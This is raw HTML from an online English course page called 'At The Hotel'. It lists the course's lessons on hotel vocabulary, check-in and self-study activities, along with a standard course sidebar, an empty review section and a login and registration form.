<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-134456 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-134456" data-ld-expand-id="ld-expand-134456" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>At The Hotel<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								6 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-134456-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-134456" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-134456-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-134456">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/6 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-134456" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134458">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/topic/types-of-accommodation/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Types of Accommodation					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134461">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/topic/hotel-amenities/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Hotel Amenities					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134463">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/topic/in-the-hotel-room/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			In the Hotel Room					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134465">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/topic/hotel-check-in/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Hotel Check-In					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134467">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/topic/hotel-check-out/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Hotel Check-out					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134469">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel/topic/hotel-registration-form/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Hotel Registration Form					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-134471 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-134471" data-ld-expand-id="ld-expand-134471" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>At The Hotel Self-Study Activities<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								7 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-134471-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-134471" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-134471-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-134471">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/7 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-134471" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134473">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/at-the-hotel-flashcards/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Flashcards					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134475">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/at-the-hotel-spell-the-word/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Spell The Word					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134477">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/at-the-hotel-word-search/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Word Search					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134479">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/at-the-hotel-crossword/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Crossword					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134481">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/at-the-hotel-order-the-conversation/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Order The Conversation					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134483">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/hotels-conversation/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Hotels Conversation					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134485">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-self-study-activities/topic/using-booking-com/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			Using Booking.com					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-134487 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-134487" data-ld-expand-id="ld-expand-134487" data-balloon-pos="up" data-balloon="You don&#039;t currently have access to this content">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-summary/">
			<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not started"></div>			<div class="ld-item-title">
				<span>At The Hotel Summary<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>
					<span class="ld-item-components">

						
							<span class="ld-item-component">
								3 Topics							</span>
												</span> <!--/.ld-item-components-->

								</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				
				<button aria-controls="ld-expand-134487-container" class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-134487" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse" aria-label="Expand">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</button> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
		<div class="ld-item-list-item-expanded" id="ld-expand-134487-container">
		
<div class="
			ld-table-list ld-topic-list ld-no-pagination			" id="ld-expand-134487">

	<div class="ld-table-list-header">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Lesson Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
								<span class="ld-lesson-list-progress">
						0% Complete					</span>
										<span class="ld-lesson-list-steps">
					0/3 Steps					</span>
					
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items" id="ld-topic-list-134487" data-ld-expand-list>

		<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134489">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-summary/topic/at-the-hotel-learning-outcomes/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Learning Outcomes					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134491">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-summary/topic/at-the-hotel-further-reading/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Further Reading					</span> 			</a>
</div> <!--/.ld-table-list-item-->
<div class="ld-table-list-item  lms-topic-not-locked" id="ld-table-list-item-134493">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://virtually-fluent.com/courses/at-the-hotel/lessons/at-the-hotel-summary/topic/at-the-hotel-course-feedback/">
		
		<div class="ld-status-icon ld-status-incomplete" role="img" aria-label="Not completed"></div>
				<span class="ld-topic-title">
			At The Hotel Course Feedback					</span> 			</a>
</div> <!--/.ld-table-list-item-->
	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

	</div> <!--/.ld-item-list-item-expanded-->
</div> <!--/.ld-item-list-item-->
	</div> <!--/.ld-item-list-items-->

		</div> <!--/.ld-item-list-->

			</div> <!--/.learndash-wrapper-->
		</div></div>
	
    

		</div>

		
<div class="bb-single-course-sidebar bb-preview-wrap">
	<div class="bb-ld-sticky-sidebar">
		<div class="widget bb-enroll-widget">
			<div class="bb-enroll-widget flex-1 push-right">
				<div class="bb-course-preview-wrap bb-thumbnail-preview">
					<div class="bb-preview-course-link-wrap">
						<div class="thumbnail-container thumbnail-container-img">
							<div class="bb-course-video-overlay">
								<div>
									<span class="bb-course-play-btn-wrapper"><span class="bb-course-play-btn"></span></span>
									<div>
										Preview this Course									</div>
								</div>
							</div>
							<img width="624" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20624%20351'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-400x225.png 400w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image.png 1280w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-624x351.png" /><noscript><img width="624" height="351" src="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-624x351.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-624x351.png 624w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-100x56.png 100w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-600x338.png 600w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-300x169.png 300w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-1024x576.png 1024w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-768x432.png 768w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image-400x225.png 400w, https://virtually-fluent.com/wp-content/uploads/2021/05/At-The-Hotel-Course-Image.png 1280w" sizes="(max-width: 624px) 100vw, 624px" /></noscript>						</div>
					</div>
				</div>
			</div>

			<div class="bb-course-preview-content">
									<div class="bb-course-member-wrap flex align-items-center">
						<span class="bb-course-members">
														<img width="150" height="150" class="round" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png"/><noscript><img width="150" height="150" class="round" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png" alt=""/></noscript>
															<img width="150" height="150" class="round" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png"/><noscript><img width="150" height="150" class="round" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png" alt=""/></noscript>
															<img width="150" height="150" class="round" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png"/><noscript><img width="150" height="150" class="round" src="https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/images/profile-avatar-buddyboss-50.png" alt=""/></noscript>
													</span>

													<span class="members">
								<span class="members-count-g">
									+97								</span>
								enrolled							</span>
												</div>
				
				<div class="bb-course-status-wrap">
					<div class="bb-course-status-content"><div class="ld-status ld-status-incomplete ld-third-background" data-ld-tooltip="Enroll in this course to get access">Not Enrolled </div></div>				</div>

				<div class="bb-button-wrap">
					<div class="learndash_join_button"></div><span class="ld-status">or <a class="ld-login-text" href="https://virtually-fluent.com/wp-login.php?redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fat-the-hotel%2F">Login</a></span><span class="bb-course-type bb-course-type-paynow">50 (Lifetime Learner)</span>				</div>

									<div class="bb-course-volume">
					<h4>Course Includes</h4>
					<ul class="bb-course-volume-list">
													<li>
								<i class="bb-icon-l bb-icon-book"></i>4 Lessons							</li>
																			<li>
								<i class="bb-icon-l bb-icon-text"></i>18 Topics							</li>
																									<li>
								<i class="bb-icon-l bb-icon-certificate"></i>Course Certificate							</li>
											</ul>
					</div>
								</div>
		</div>
			</div>
</div>

<div class="bb-modal bb_course_video_details mfp-hide">
	</div>
	</div>

	<div id="course-reviews-section" class="course-reviews-section ">
	<h3>Ratings and Reviews</h3>
	<div class="review-top-section">
		<div class="review-top-col">
			<div class="review-top-star-wrap">
				<div class="review-stars-top">
					<input data-id='input-134447-xs' class='rating rating-loading wdm-crr-star-input' value='0' data-theme='krajee-fa' data-stars='5' data-max='5' data-min='0' data-step='1' data-disabled='false' data-readonly='true' data-displayOnly='false' data-rtl='false' data-animate='true' data-showClear='true' data-showCaption='false' data-size='xs' data-hoverEnabled='true' data-hoverChangeCaption='true' data-hoverChangeStars='true' data-hoverOnClear='true' data-showTotalReviews='true' data-allowReviewSubmission='false' data-hasSeparateReviewsSections='false' data-selectors='[&quot;h1&quot;,&quot;h1 &gt; span&quot;,&quot;h2&quot;,&quot;h2 &gt; span&quot;,&quot;h3&quot;,&quot;h3 &gt; span&quot;,&quot;a&quot;]' data-show-clear='false' data-show-caption='false'/>				</div><!-- .review-stars-top closing -->
				<div class="reviews-avg">
					0.0				</div>
				<div class="reviews-avg-label">
					Avg. Rating				</div>
			</div><!-- .review-top-star-wrap closing -->
			<div class="reviews-total-wrap">
				<span class="reviews-total">0</span> Ratings			</div><!-- .reviews-total-wrap closing -->
		</div><!-- first .review-top-col closing -->
		<div class="review-top-col">
						<div class="review-split-wrap">
				<div class="review-split-title">5</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">4</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">3</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">2</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
						<div class="review-split-wrap">
				<div class="review-split-title">1</div>
				<div class="review-split-percent">
						<div class="review-split-percent-inner review-split-percent-inner-1"></div>
						<div class="review-split-percent-inner review-split-percent-inner-2" style="width:0%;"></div>
				</div><!-- .review-split-percent closing -->
				<div class="review-split-count">0</div>
			</div><!-- .review-split-wrap closing -->
					</div><!-- second .review-top-col closing -->
					<div class="review-top-col">
				<div class="review-top-desc">
					<span>What's your experience? We'd love to know!</span>				</div>
				<a href="https://virtually-fluent.com/wp-login.php?redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fat-the-hotel%2F" class="login-to-enroll button">
						Login to Review				</a>
			</div><!-- third .review-top-col closing -->
				</div><!-- .review-top-section closing -->
	<div class="filter-options">
		<div class="select">
			<select class="select-text sort_results" required>
				<option value="date" selected>Most Recent</option>
				<option value="meta_value_num">Top Ratings</option>
			</select>
			<span class="select-highlight"></span>
			<span class="select-bar"></span>
			<label class="select-label">Sort by</label>
		</div> <!-- first .select closing -->
		<div class="select">
			<select class="select-text filter_results" required>
				<option value="-1" selected>All Stars</option>
				<option value="5">5 star only</option>
				<option value="4">4 star only</option>
				<option value="3">3 star only</option>
				<option value="2">2 star only</option>
				<option value="1">1 star only</option>
			</select>
			<span class="select-highlight"></span>
			<span class="select-bar"></span>
			<label class="select-label">Filter by</label>
		</div> <!-- second .select closing. -->
	</div> <!-- .filter-options closing -->
	<div class="loader hide"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/public/images/loader.gif"><noscript><img width="180" height="180" src="https://virtually-fluent.com/wp-content/plugins/wdm-course-review/public/images/loader.gif"></noscript></div>
	<div class="reviews-listing-wrap" id="reviews-listing-wrap">
		<div class="wdm_course_rating_reviews">
	<input type="hidden" value="1" class="current_page_no" data-course_id="134447" />
	<input type="hidden" value="0" class="max_page_no" data-course_id="134447" />
	<div class="review_listing">
					<div>No Reviews Found! </div>
				</div><!-- .review_listing closing -->
	<a href="#" class="load_more_reviews" data-course_id="134447">Show more reviews</a>
</div> <!-- .wdm_course_rating_reviews closing -->
	</div><!-- .reviews-listing-wrap closing. -->
				<div class="write-review-wrap">
				<div class="review-top-desc">
					<span>What's your experience? We'd love to know!</span>				</div>
				<a href="https://virtually-fluent.com/wp-login.php?redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fat-the-hotel%2F" class="login-to-enroll button">
					Login to Review				</a>
			</div><!-- .write-review-wrap closing -->
		</div> <!-- .course-reviews-section closing -->
<div class="learndash-wrapper learndash-wrapper-login-modal">
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
												<div class="ld-login-modal-branding">
						<picture>
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-16-at-14.01.21.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Virtually Fluent logo" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-16-at-14.01.21.png"/><noscript><img src="https://virtually-fluent.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-16-at-14.01.21.png" alt="Virtually Fluent logo"/></noscript>
</picture>

					</div>
							<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this course requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://virtually-fluent.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="91889d3b79" /><p class="login-username">
				<label for="user_login">Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="/courses/at-the-hotel/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://virtually-fluent.com/wp-login.php?action=lostpassword&#038;redirect_to=https%3A%2F%2Fvirtually-fluent.com%2Fcourses%2Fat-the-hotel%2F%3Fld-resetpw%3Dtrue%23login">Lost Your Password?</a>

				
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Register					</div>
					
					<div class="ld-modal-text">Don&#039;t have an account? Register one!</div>
					
					<a href="#ld-user-register" class="ld-button ld-button-reverse ld-js-register-account">Register an Account</a>

					
				</div> <!--/.ld-content-->
									<div id="ld-user-register" class="ld-hide">
										<form name="registerform" id="registerform" action="https://virtually-fluent.com/wp-login.php?action=register" method="post" novalidate="novalidate">
						<p>
							<label for="user_reg_login">Username<br />
							<input type="text" name="user_login" id="user_reg_login" class="input" value="" size="20" /></label>
						</p>
						<p>
							<label for="user_reg_email">Email<br />
							<input type="email" name="user_email" id="user_reg_email" class="input" value="" size="25" /></label>
						</p>
							<p>
		<label for="year_of_birth">Year of birth<br/>
			<input type="number"
			       min="1900"
			       max="2017"
			       step="1"
			       id="year_of_birth"
			       name="year_of_birth"
			       value=""
			       class="input"
			/>
		</label>
	</p>
	<input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" /><!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-registration-form" value="0" /><p class="mc4wp-checkbox mc4wp-checkbox-wp-registration-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-registration-form" value="1" ><span>Sign me up to the mailing list!</span></label></p><!-- / Mailchimp for WordPress -->						<input name="learndash-registration-form" value="295d6cea36" type="hidden">
						<input name="redirect_to" type="hidden" value="https://virtually-fluent.com/courses/at-the-hotel/?ld-registered=true#login">
						<p id="reg_passmail">Registration confirmation will be emailed to you.</p>
						<br class="clear" />
						<p class="submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Register" /></p>
					</form>
										</div> <!--/#ld-user-register-->
								</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->
</div>
</div>
</div>
	</main><!-- #main -->
</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->



		<div  class="footer-widget-area bb-footer">
			<div class="container">
				<div class="bb-grid">
											<div class="footer-widget area-1">
							<aside id="nav_menu-9" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-100483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100483"><a href="https://virtually-fluent.com/about-us/">About Us</a></li>
<li id="menu-item-136339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136339"><a href="https://virtually-fluent.com/reviews/">Reviews</a></li>
<li id="menu-item-154508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154508"><a href="https://virtually-fluent.com/join-us/">Join Us</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
